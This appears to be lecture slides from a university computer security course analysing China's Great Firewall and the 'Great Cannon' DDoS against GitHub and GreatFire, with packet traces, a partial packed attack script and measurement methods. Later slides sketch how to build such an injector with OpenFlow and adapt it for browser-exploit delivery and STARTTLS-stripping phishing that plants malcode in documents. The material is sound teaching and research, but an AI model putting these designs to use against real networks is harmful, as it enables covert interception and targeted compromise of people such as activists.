- The injected packets have a distinct side channel
  - Each process increments a counter for the TTL
  - IPIDs are also "odd" but harder to categorize

## Validating that the Firewall is Still Great...

omputer Science 161 Spring 2019

- Easy test:
  - ourl --header "Host: www.google.com" http://{target}/?falun
  - Also built custom python scripts using scapy to traceroute location
- Validated properties still hold
  - Doesn't block the reply from the server: it only adds resets
  - Still has crazy TTLs
  - Can still traceroute to the Great Firewall
  - Still is single sided and stateful: needs SYN, ACK, data to act
  - But then goes into "stateless block" for a minute or two

# The Baidu Malicious Scripts

Computer Science 161 Spring 2019 Popa & Weave

eval(function(p,a,c,k,e,r) {e=function(c) {return(c<a ....
,'|||function|Date|script|new|var|jquery|com|||getTime|url\_array|r\_send2|responseTime|count|x3c|unixtime|
startime|write|document|https|github|NUM|src|get|http|requestTime|js|r\_send|setTimeout|getMonth|getDay|
getMinutes|getSeconds|1E3|baidu|min|2E3|greatfire|cn|nytimes|libs|length|window|jQuery|code|ajax|url|dataType|
timeout|1E4|cache|beforeSend|latest|complete|return|Math|floor|3E5|UTC|getFullYear|getHours'.split('|'),0,{}))</pre>

- Baidu servers were serving a malicious script...
  - Packet with a standard JavaScript packer
    - Probably http://dean.edwards.name/packer/ with Base62 encoding
  - Payload is "keep grabbing https://github.com/greatfire and https://github.com/cn-nytimes"
    - Github quickly defanged the attack: You first have to visit another page on Github for these pages to load
- Others quickly concluded the Great Firewall was responsible...

### But The Malicious Reply For The Baidu Script Seemed "Odd"

```
Popa & Weaver
IP (ttl 64, id 12345) us > Baidu: [S]
                                        seq 0,
                                                               win 8192
IP (ttl 47, id 12345) Baidu > us: [S.] seq 0,
                                                      ack 1
                                                               win 8192
IP (ttl 64, id 12346) us > Baidu: [.]
                                                      ack 1
                                                               win 8192
                                        seq 1
IP (ttl 64, id 12346) us > Baidu: [P.] seq 1:119
                                                               win 8192
                                                      ack 1
IP (ttl 201, id 55896) Baidu > us: [P.] seq 1:108
                                                               win 767
                                                      ack 119
IP (ttl 202, id 55741) Baidu > us: [P.] seq 108:1132
                                                      ack 1
                                                               win 768
IP (ttl 203, id 55699) Baidu > us: [FP.] seg 1132:1238 ack 1
                                                               win 769
```

- The injected packets had incremented TTLs and similar funky IPID sequence
  - The Great Firewall's side channel
- The second and third packets had bad ACK values and incrementing windows too
- But the dog that didn't bark:
  - No legitimate reply from the server?!??

### The Eureka Moment: Two Fetches

omputer Science 161 Spring 2019

- Built a custom python script using scapy
  - Connect to server
  - Send request
  - Wait 2 seconds
  - Resend the same request packet
- What happens? The real server replied!?!
  - The first request was attacked by the cannon and replaced with a malicious payload
  - The second request passed through unmolested to the real server
    - Who's reply indicated it never received the original request!

## So Now Its Time To Categorize

computer Science 161 Spring 2019

- Send "valid target" request split over 3 packets:
  - Ignored
- Send "Naked packets": just a TCP data payload without the initial SYN or ACK
  - May trigger response
- Send "No target than valid target"
  - Ignored
- Retry ignored request
  - Ignored (at least for a while...)
- One over from target IP
  - Ignored

### Tells us the basic structure: Flow Cache and Stateless Decider

Computer Science 161 Spring 2019 Popa & Wea

- Non data packets: Ignore
- Packets to other IPs: Ignore
- Data packet on new flow: Examine first packet
  - If matches target criteria AND flip-a-coin (roughly 2% chance): Return exploit and drop requesting packet
- Data packet on existing flow (flow cache): Ignore
  - Even if it decided to inject a packet on this flow

### Localizing the Cannon

omputer Science 161 Spring 2019

- Traceroute both for the cannon and for the Great Firewall
  - TTL limited data for the Cannon
- TTL limited SYN, ACK, DATA for the firewall
- Tracerouted to two intercepted targets on different paths
  - One in China Telecom, the other in China Unacom
  - Both targets intercepted by the Cannon in the same location as the Firewall

## Operational History: LBNL Time Machine

omputer Science 161 Spring 2019

- Examine Lawrence Berkeley National Lab's Time Machine for the odd-TTL signature:
  - LBNL does a bulk record start of all connections
- Initial attack: Targeting GreatFire's "collateral freedom" domains
  - Unpacked payload, showed evidence of hand-typing (a 0 vs o typo fixed)
  - Near the end, GreatFire placed a 302 redirect on their domains to www.cac.gov.cn,
    - Makes the DOS target the Cyber Administration of China!
- Second attack: the GitHub targeting
  - Packed payload, but same basic script

# Build It Yourself With OpenFlow

omputer Science 161 Spring 2019

- Start with an OpenFlow capable switch or router
- Default rule:
  - Divert all non-empty packets where dst=target and dport=80
- Analysis engine:
  - Examine single packet to make exploitation decision
  - If no-exploit: Forward packet, whitelist flow
  - If exploit: Inject reply, whitelist flow
- Matches observed stateless and flow-cache behavior
  - Other alternative of "BGP-advertise target IP" would probably create a traceroute anomaly (which unfortunately we didn't test for at the time)

#### Modifying The Cannon For "Pwn By IP" targeting

omputer Science 161 Spring 2019

- The Cannon is good for a lot more than DDoSing GitHub...
  - A nation-state MitM is a very powerful attack tool...
- Change criteria slightly: select traffic FROM targeted IP rather than to IP
  - Need to identify your target's IP address in some other means
    - Emails from your target, "benign" fishing emails, public data, etc...
- Expand the range of target scripts
  - "Looks like JavaScript" in the fetch
- Reply with "attack the browser" payload
  - Open an iframe pointing to an exploit server with your nice Flash 0-day...
- This change would likely take less than a day to implement!

#### Modify For "Perfect Phishing" Malicious Email from China

omputer Science 161 Spring 2019

- Identify your target's mail server
  - dig +mx theguylwanttohack.com
- Intercept all traffic to your target's mail server
  - Redirect to a man-in-the-middle sink server that intercepts the email
    - Able to strip STARTTLS
    - Can't tamper with DKIM, but who validates DKIM?
  - Any word documents to your target? Modify to include malcode
  - Then just send/receive from the cannon to forward the message on to the final server
- Really good for targeting activists and others who communicate with Chinese sources
  - A phishing .doc email is indistinguishable from a legitimate email to a human!
- I could probably prototype this in a week or two

#### Serious Policy Implications

Computer Science 161 Spring 2019 Popa & Wo

 China believes they are justified in attacking those who attack the Great Firewall

- Both DoS attacks targeted GreatFire's "Collateral Freedom" strategy of hosting countercensorship material on "too critical to block" encrypted services
- Baidu was probably a bigger victim than GreatFire
  - GreatFire and Github mitigated the attack
    - GreatFire: Collateral Freedom services now block non-Chinese access, in addition to the DOSredirection strategy
    - GitHub: Targeted pages won't load unless you visit some other page first
  - But Baidu services (and all unencrypted Chinese webservices) must be considered explicitly hostile to those outside of China
    - It can't be a global Internet brand
    - Note, we saw at least one injection script on qq.

#### Conclusion: China's Toys

computer Science 161 Spring 2019

- China joined the "Lets weaponize the Internet" club
  - Direct exploit-from-the-network technology
- But they kept it running
  - Perhaps because they didn't realize we could map it...
    - The Chinese internal denial subsequently got censored within China!
  - Perhaps because they wanted us to map it!
    - They didn't need to use a man-in-the-middle for this attack:
       We could have had it working in a day or two using the existing Great Firewall without the MitM aspect

